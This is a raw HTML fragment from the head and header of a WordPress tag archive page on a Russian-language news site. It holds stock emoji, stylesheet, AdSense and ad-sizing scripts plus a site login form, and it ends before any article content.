Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/3704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-kievgorstroj tag-3704 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/kievgorstroj/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fkievgorstroj%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fkievgorstroj%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fkievgorstroj%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
